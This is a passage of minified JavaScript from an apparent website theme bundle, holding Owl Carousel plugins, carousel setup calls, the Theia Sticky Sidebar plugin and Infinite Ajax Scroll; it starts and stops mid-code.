role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);jQuery(document).ready(function($){$('.lazy-img, .group-lazy-img').owlCarousel({items:1,});var owl_time=Timeout.owl_time;$('.slider-home, .slider-group').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveClass:true,responsiveRefreshRate:200,responsiveBaseElement:window,autoplayTimeout:owl_time,autoplayHoverPause:true,onInitialized:startProgressBar,onTranslate:resetProgressBar,onTranslated:startProgressBar});function startProgressBar(){$(".slide-progress").addClass("planned");$(".slide-progress").removeClass("again");}
function resetProgressBar(){$(".slide-progress").removeClass("planned");$(".slide-progress").addClass("again");}
var flexisel_f=flexiselitems.flexisel_f;$('.slider-rolling').owlCarousel({lazyLoad:true,margin:5,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:flexisel_f}}});$('.single-rolling').owlCarousel({lazyLoad:true,margin:5,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:5}}});$('.slider-hot').owlCarousel({lazyLoad:true,margin:20,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:5}}});$('.slider-strong').owlCarousel({items:2,lazyLoad:true,loop:true,nav:false,dots:true,animateOut:'fadeOut',margin:20,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:5200,autoplayHoverPause:true});$('#slider-title, #slider-widge').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true});var slider_sn=slider_items_n.slider_sn;$('#slider-single').owlCarousel({lazyLoad:true,loop:true,nav:true,autoplay:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],animateOut:'fadeOut',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},600:{items:slider_sn},1200:{items:slider_sn}}});var grid_carousel_f=gridcarousel.grid_carousel_f;$('.grid-carousel').owlCarousel({lazyLoad:true,margin:10,nav:true,navText:["<i class='bz be be-arrowleft'></i>","<i class='bz be be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:grid_carousel_f}}});$('.placardtxt').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,dots:false,animateOut:'fadeOut',animateIn:'fadeInUp',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:6000,autoplayHoverPause:true});});
(function($){$.fn.theiaStickySidebar=function(options){var defaults={"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":true,"minWidth":0,"disableOnResponsiveLayouts":true,"sidebarBehavior":"modern","defaultPosition":"relative","namespace":"TSS"};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log("TSS: Body width smaller than options.minWidth. Init is delayed.");$(document).on("scroll."+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on("resize."+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($("body").width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$("#theia-sticky-sidebar-stylesheet-"+options.namespace);if(existingStylesheet.length===0){$("head").append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css("-webkit-transform","none");o.sidebar.css({"position":o.options.defaultPosition,"overflow":"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});o.stickySidebar=o.sidebar.find(".theiaStickySidebar");if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find("script").filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$("<div>").addClass("theiaStickySidebar").append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css("margin-bottom"));o.paddingTop=parseInt(o.sidebar.css("padding-top"));o.paddingBottom=parseInt(o.sidebar.css("padding-bottom"));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css("padding-top",1);o.stickySidebar.css("padding-bottom",1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css("padding-top",0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css("padding-bottom",0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($("body").width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css("float")=="none");if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position="static";if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css("position")=="fixed"){if(o.options.sidebarBehavior=="modern"){top+=scrollTopDiff}}if(o.options.sidebarBehavior=="stick-to-top"){top=options.additionalMarginTop}if(o.options.sidebarBehavior=="stick-to-bottom"){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position="fixed"}else{if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position="fixed"}else{if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position="static"}else{position="absolute"}}}}if(position=="fixed"){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({"position":"fixed","width":getWidthForObject(o.stickySidebar)+"px","transform":"translateY("+parseInt(top)+"px)","left":(o.sidebar.offset().left+parseInt(o.sidebar.css("padding-left"))-scrollLeft)+"px","top":"0px"})}else{if(position=="absolute"){var css={};if(o.stickySidebar.css("position")!="absolute"){css.position="absolute";css.transform="translateY("+parseInt(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+"px)";css.top="0px"}css.width=getWidthForObject(o.stickySidebar)+"px";css.left="";o.stickySidebar.css(css)}else{if(position=="static"){resetSidebar()}}}if(position!="static"){if(o.options.updateSidebarHeight==true){o.sidebar.css({"min-height":o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on("scroll."+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on("resize."+o.options.namespace,function(o){return function(){o.stickySidebar.css({"position":"static"});o.onScroll(o)}}(o));if(typeof ResizeSensor!=="undefined"){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({"min-height":"1px"});o.stickySidebar.css({"position":"static","width":"","transform":"none"})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);jQuery(document).ready(function($){$('#content .all-sidebar').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});$('#primary-cms .cms-sidebar').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});$('.like-left-box').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});});
/*! * Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */
var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(a){var b=a[0],c=a[1],d=a[2];this.isFiring=!0;for(var e=0,f=this.list.length;f>e;e++){if(void 0!=this.list[e]&&!1===this.list[e].fn.apply(b,d)){c.reject();break}}this.isFiring=!1,c.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(a,b){b=b||0;for(var c=b,d=this.list.length;d>c;c++){if(this.list[c].fn===a||a.guid&&this.list[c].fn.guid&&a.guid===this.list[c].fn.guid){return c}}return-1},this};IASCallbacks.prototype={add:function(a,b){var c={fn:a,priority:b};b=b||0;for(var d=0,e=this.list.length;e>d;d++){if(b>this.list[d].priority){return this.list.splice(d,0,c),this}}return this.list.push(c),this},remove:function(a){for(var b=0;(b=this.inList(a,b))>-1;){this.list.splice(b,1)}return this},has:function(a){return this.inList(a)>-1},fireWith:function(a,b){var c=jQuery.Deferred();return this.isDisabled?c.reject():(b=b||[],b=[a,c,b.slice?b.slice():b],this.isFiring?this.fireStack.push(b):this.fire(b),c)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(a){var b=-1,c=function(c,d){return this.itemsContainerSelector=d.container,this.itemSelector=d.item,this.nextSelector=d.next,this.paginationSelector=d.pagination,this.$scrollContainer=c,this.$container=window===c.get(0)?a(document):c,this.defaultDelay=d.delay,this.negativeMargin=d.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var a=this.getCurrentScrollOffset(this.$scrollContainer),c=this.getScrollThreshold();b!=c&&(this.fire("scroll",[a,c]),a>=c&&this.next())}},this.getItemsContainer=function(){return a(this.itemsContainerSelector)},this.getLastItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(a){var c;return a=a||this.negativeMargin,a=a>=0?-1*a:a,c=this.getLastItem(),0===c.length?b:c.offset().top+c.height()+a},this.getCurrentScrollOffset=function(a){var b=0,c=a.height();return b=window===a.get(0)?a.scrollTop():a.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(c+=80),b+c},this.getNextUrl=function(b){return b=b||this.$container,a(this.nextSelector,b).last().attr("href")},this.load=function(b,c,d){var e,f,g=this,h=[],i=+new Date;d=d||this.defaultDelay;var j={url:b};return g.fire("load",[j]),a.get(j.url,null,a.proxy(function(b){e=a(this.itemsContainerSelector,b).eq(0),0===e.length&&(e=a(b).filter(this.itemsContainerSelector).eq(0)),e&&e.find(this.itemSelector).each(function(){h.push(this)}),g.fire("loaded",[b,h]),c&&(f=+new Date-i,d>f?setTimeout(function(){c.call(g,b,h)},d-f):c.call(g,b,h))},g),"html")},this.render=function(b,c){var d=this,e=this.getLastItem(),f=0,g=this.fire("render",[b]);g.done(function(){a(b).hide(),e.after(b),a(b).fadeIn(400,function(){++f<b.length||(d.fire("rendered",[b]),c&&c())})})},this.hidePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).show()},this.throttle=function(b,c){var d,e,f=0;return d=function(){function a(){f=+new Date,b.apply(d,g)}var d=this,g=arguments,h=+new Date-f;e?clearTimeout(e):a(),h>c?a():e=setTimeout(a,c)},a.guid&&(d.guid=b.guid=b.guid||a.guid++),d},this.fire=function(a,b){return this.listeners[a].fireWith(this,b)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};c.prototype.initialize=function(){if(this.isInitialized){return!1}var a=!!("onscroll"in this.$scrollContainer.get(0)),b=this.getCurrentScrollOffset(this.$scrollContainer),c=this.getScrollThreshold();return a?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),b>=c?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},c.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},c.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",a.proxy(this.throttle(this.scrollHandler,150),this));for(var b=0,c=this.extensions.length;c>b;b++){this.extensions[b].bind(this)}this.isBound=!0,this.resume()}},c.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var a=0,b=this.extensions.length;b>a;a++){"undefined"!=typeof this.extensions[a].unbind&&this.extensions[a].unbind(this)}this.isBound=!1}},c.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},c.prototype.on=function(b,c,d){if("undefined"==typeof this.listeners[b]){throw new Error('There is no event called "'+b+'"')}return d=d||0,this.listeners[b].add(a.proxy(c,this),d),this},c.prototype.one=function(a,b){var c=this,d=function(){c.off(a,b),c.off(a,d)};return this.on(a,b),this.on(a,d),this},c.prototype.off=function(a,b){if("undefined"==typeof this.listeners[a]){throw new Error('There is no event called "'+a+'"')}return this.listeners[a].remove(b),this},c.prototype.next=function(){var a=this.nextUrl,b=this;if(this.pause(),!a){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),b.resume(),!1}var c=this.fire("next",[a]);return c.done(function(){b.load(a,function(a,c){b.render(c,function(){b.nextUrl=b.getNextUrl(a),b.resume()})})}),c.fail(function(){b.resume()}),!0},c.prototype.extension=function(a){if("undefined"==typeof a.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof a.initialize&&a.initialize(this),this.extensions.push(a),this.isInitialized&&this.reinitialize(),this},a.ias=function(b){var c=a(window);return c.ias.apply(c,arguments)},a.fn.ias=function(b){var d=Array.prototype.slice.call(arguments),e=this;return this.each(function(){var f=a(this),g=f.data("ias"),h=a.extend({},a.fn.ias.defaults,f.data(),"object"==typeof b&&b);if(g||(f.data("ias",g=new c(f,h)),a(document).ready(a.proxy(g.initialize,g))),"string"==typeof b){if("function"!=typeof g[b]){throw new Error('There is no method called "'+b+'"')}d.shift(),g[b].apply(g,d)}e=g}),e},a.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.prevSelector=a.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(a,b,c){if(window.history&&window.history.replaceState){var d=history.state;history.replaceState(d,document.title,c)}},this.onScroll=function(a,b){var c=this.getScrollThresholdFirstItem();this.prevUrl&&(a-=this.ias.$scrollContainer.height(),c>=a&&this.prev())},this.onReady=function(){var a=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),b=this.getScrollThresholdFirstItem();a-=this.ias.$scrollContainer.height(),b>=a&&this.prev()},this.getPrevUrl=function(a){return a||(a=this.ias.$container),jQuery(this.prevSelector,a).last().attr("href")},this.getScrollThresholdFirstItem=function(){var a;return a=this.ias.getFirstItem(),0===a.length?-1:a.offset().top},this.renderBefore=function(a,b){var c=this.ias,d=c.getFirstItem(),e=0;c.fire("render",[a]),jQuery(a).hide(),d.before(a),jQuery(a).fadeIn(400,function(){++e<a.length||(c.fire("rendered",[a]),b&&b())})},this};IASHistoryExtension.prototype.initialize=function(a){var b=this;this.ias=a,jQuery.extend(a.listeners,this.listeners),a.prev=function(){return b.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(a){a.on("pageChange",jQuery.proxy(this.onPageChange,this)),a.on("scroll",jQuery.proxy(this.onScroll,this)),a.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(a){a.off("pageChange",this.onPageChange),a.off("scroll",this.onScroll),a.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var a=this.prevUrl,b=this,c=this.ias;if(!a){return!1}c.pause();var d=c.fire("prev",[a]);return d.done(function(){c.load(a,function(a,d){b.renderBefore(d,function(){b.prevUrl=b.getPrevUrl(a),c.resume(),b.prevUrl&&b.prev()})})}),d.fail(function(){c.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.html=a.html.replace("{text}",a.text),this.showNoneLeft=function(){var a=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),b=this.ias.getLastItem();b.after(a),a.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(a){this.ias=a,a.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(a){a.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(a,b){if(this.enabled){var c,d=this.ias,e=this.getCurrentPageNum(a),f=this.getCurrentPagebreak(a);this.lastPageNum!==e&&(c=f[1],d.fire("pageChange",[e,a,c])),this.lastPageNum=e}},this.onNext=function(a){var b=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([b,a]);var c=this.getCurrentPageNum(b)+1;this.ias.fire("pageChange",[c,b,a]),this.lastPageNum=c},this.onPrev=function(a){var b=this,c=b.ias,d=c.getCurrentScrollOffset(c.$scrollContainer),e=d-c.$scrollContainer.height(),f=c.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,a]),c.one("rendered",function(){for(var d=1,g=b.pagebreaks.length;g>d;d++){b.pagebreaks[d][0]=b.pagebreaks[d][0]+f.offset().top}var h=b.getCurrentPageNum(e)+1;c.fire("pageChange",[h,e,a]),b.lastPageNum=h,b.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(a){this.ias=a,jQuery.extend(a.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(a){try{a.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(b){}a.on("next",jQuery.proxy(this.onNext,this),this.priority),a.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(a){try{a.off("prev",this.onPrev)}catch(b){}a.off("next",this.onNext),a.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(a){for(var b=this.pagebreaks.length-1;b>0;b--){if(a>this.pagebreaks[b][0]){return b+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(a){for(var b=this.pagebreaks.length-1;b>=0;b--){if(a>this.pagebreaks[b][0]){return this.pagebreaks[b]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.src=a.src,this.html=a.html.replace("{src}",this.src),this.showSpinner=function(){var a=this.getSpinner()||this.createSpinner(),b=this.ias.getLastItem();b.after(a),a.fadeIn()},this.showSpinnerBefore=function(){var a=this.getSpinner()||this.createSpinner(),b=this.ias.getFirstItem();b.before(a),a.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0?a:!1},this.hasSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0},this.createSpinner=function(){var a=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return a.hide(),a},this};IASSpinnerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showSpinner,this)),a.on("render",jQuery.proxy(this.removeSpinner,this));try{a.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(b){}},IASSpinnerExtension.prototype.unbind=function(a){a.off("next",this.showSpinner),a.off("render",this.removeSpinner);try{a.off("prev",this.showSpinnerBefore)}catch(b){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-loader ball-pulse clear"><div></div><div></div><div></div></div>'};var IASTriggerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.html=a.html.replace("{text}",a.text),this.htmlPrev=a.htmlPrev.replace("{text}",a.textPrev),this.enabled=!0,this.count=0,this.offset=a.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var a=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),b=this.ias.getLastItem();return b.after(a),a.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var 